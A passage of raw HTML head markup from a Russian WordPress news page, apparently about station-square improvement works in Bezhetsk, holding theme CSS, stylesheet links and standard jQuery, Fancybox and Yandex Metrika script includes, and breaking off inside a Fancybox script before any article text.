.digital_newspaper_main_body { --site-bk-color: #b6c0cc4f} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : block;} } body.digital_newspaper_main_body{ --theme-color-red: #902170d6;} body.digital_newspaper_dark_mode{ --theme-color-red: #902170d6;}body .post-categories .cat-item.cat-8652 { background-color : #333333} body .post-categories .cat-item.cat-8652:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4052 { background-color : #333333} body .post-categories .cat-item.cat-4052:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4070 { background-color : #333333} body .post-categories .cat-item.cat-4070:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-38 { background-color : #333333} body .post-categories .cat-item.cat-38:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4966 { background-color : #333333} body .post-categories .cat-item.cat-4966:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-74 { background-color : #333333} body .post-categories .cat-item.cat-74:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3869 { background-color : #333333} body .post-categories .cat-item.cat-3869:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7362 { background-color : #333333} body .post-categories .cat-item.cat-7362:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7363 { background-color : #333333} body .post-categories .cat-item.cat-7363:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3855 { background-color : #333333} body .post-categories .cat-item.cat-3855:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1925 { background-color : #333333} body .post-categories .cat-item.cat-1925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3865 { background-color : #333333} body .post-categories .cat-item.cat-3865:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4039 { background-color : #333333} body .post-categories .cat-item.cat-4039:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9289 { background-color : #333333} body .post-categories .cat-item.cat-9289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3917 { background-color : #333333} body .post-categories .cat-item.cat-3917:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-39 { background-color : #333333} body .post-categories .cat-item.cat-39:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4965 { background-color : #333333} body .post-categories .cat-item.cat-4965:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3918 { background-color : #333333} body .post-categories .cat-item.cat-3918:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1920 { background-color : #333333} body .post-categories .cat-item.cat-1920:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-568 { background-color : #333333} body .post-categories .cat-item.cat-568:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-62 { background-color : #333333} body .post-categories .cat-item.cat-62:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3022 { background-color : #333333} body .post-categories .cat-item.cat-3022:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4043 { background-color : #333333} body .post-categories .cat-item.cat-4043:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-51 { background-color : #333333} body .post-categories .cat-item.cat-51:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-482 { background-color : #333333} body .post-categories .cat-item.cat-482:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6286 { background-color : #333333} body .post-categories .cat-item.cat-6286:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4041 { background-color : #333333} body .post-categories .cat-item.cat-4041:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5128 { background-color : #333333} body .post-categories .cat-item.cat-5128:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3019 { background-color : #333333} body .post-categories .cat-item.cat-3019:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-48 { background-color : #333333} body .post-categories .cat-item.cat-48:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4045 { background-color : #333333} body .post-categories .cat-item.cat-4045:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-45 { background-color : #333333} body .post-categories .cat-item.cat-45:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4054 { background-color : #333333} body .post-categories .cat-item.cat-4054:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3021 { background-color : #333333} body .post-categories .cat-item.cat-3021:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4964 { background-color : #333333} body .post-categories .cat-item.cat-4964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3856 { background-color : #333333} body .post-categories .cat-item.cat-3856:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3854 { background-color : #333333} body .post-categories .cat-item.cat-3854:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3020 { background-color : #333333} body .post-categories .cat-item.cat-3020:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1921 { background-color : #333333} body .post-categories .cat-item.cat-1921:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-40 { background-color : #333333} body .post-categories .cat-item.cat-40:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1922 { background-color : #333333} body .post-categories .cat-item.cat-1922:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6588 { background-color : #333333} body .post-categories .cat-item.cat-6588:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-893 { background-color : #333333} body .post-categories .cat-item.cat-893:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9852 { background-color : #333333} body .post-categories .cat-item.cat-9852:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3025 { background-color : #333333} body .post-categories .cat-item.cat-3025:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3028 { background-color : #333333} body .post-categories .cat-item.cat-3028:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3026 { background-color : #333333} body .post-categories .cat-item.cat-3026:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3027 { background-color : #333333} body .post-categories .cat-item.cat-3027:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3029 { background-color : #333333} body .post-categories .cat-item.cat-3029:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3023 { background-color : #333333} body .post-categories .cat-item.cat-3023:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3867 { background-color : #333333} body .post-categories .cat-item.cat-3867:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4405 { background-color : #333333} body .post-categories .cat-item.cat-4405:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9398 { background-color : #333333} body .post-categories .cat-item.cat-9398:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-43 { background-color : #333333} body .post-categories .cat-item.cat-43:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-52 { background-color : #333333} body .post-categories .cat-item.cat-52:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3240 { background-color : #333333} body .post-categories .cat-item.cat-3240:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7140 { background-color : #333333} body .post-categories .cat-item.cat-7140:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5149 { background-color : #333333} body .post-categories .cat-item.cat-5149:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4044 { background-color : #333333} body .post-categories .cat-item.cat-4044:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-63 { background-color : #333333} body .post-categories .cat-item.cat-63:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3870 { background-color : #333333} body .post-categories .cat-item.cat-3870:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-41 { background-color : #333333} body .post-categories .cat-item.cat-41:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9726 { background-color : #333333} body .post-categories .cat-item.cat-9726:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9064 { background-color : #333333} body .post-categories .cat-item.cat-9064:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-289 { background-color : #333333} body .post-categories .cat-item.cat-289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5746 { background-color : #333333} body .post-categories .cat-item.cat-5746:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3868 { background-color : #333333} body .post-categories .cat-item.cat-3868:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1923 { background-color : #333333} body .post-categories .cat-item.cat-1923:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4040 { background-color : #333333} body .post-categories .cat-item.cat-4040:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-49 { background-color : #333333} body .post-categories .cat-item.cat-49:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-46 { background-color : #333333} body .post-categories .cat-item.cat-46:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9964 { background-color : #333333} body .post-categories .cat-item.cat-9964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1924 { background-color : #333333} body .post-categories .cat-item.cat-1924:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4042 { background-color : #333333} body .post-categories .cat-item.cat-4042:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7193 { background-color : #333333} body .post-categories .cat-item.cat-7193:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-42 { background-color : #333333} body .post-categories .cat-item.cat-42:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9925 { background-color : #333333} body .post-categories .cat-item.cat-9925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6954 { background-color : #333333} body .post-categories .cat-item.cat-6954:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3866 { background-color : #333333} body .post-categories .cat-item.cat-3866:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-44 { background-color : #333333} body .post-categories .cat-item.cat-44:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1950 { background-color : #333333} body .post-categories .cat-item.cat-1950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5053 { background-color : #333333} body .post-categories .cat-item.cat-5053:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6950 { background-color : #333333} body .post-categories .cat-item.cat-6950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9477 { background-color : #333333} body .post-categories .cat-item.cat-9477:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-65 { background-color : #333333} body .post-categories .cat-item.cat-65:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"95382881","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://bntva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bntva.ru/wp-json/wp/v2/posts/3007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bntva.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://bntva.ru/v-bezheczke-prodolzhayutsya-raboty-po-blagoustrojstvu-privokzalnoj-ploshhadi/" />
<link rel='shortlink' href='https://bntva.ru/?p=3007' />
<link rel="alternate" type="application/json+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fv-bezheczke-prodolzhayutsya-raboty-po-blagoustrojstvu-privokzalnoj-ploshhadi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fv-bezheczke-prodolzhayutsya-raboty-po-blagoustrojstvu-privokzalnoj-ploshhadi%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
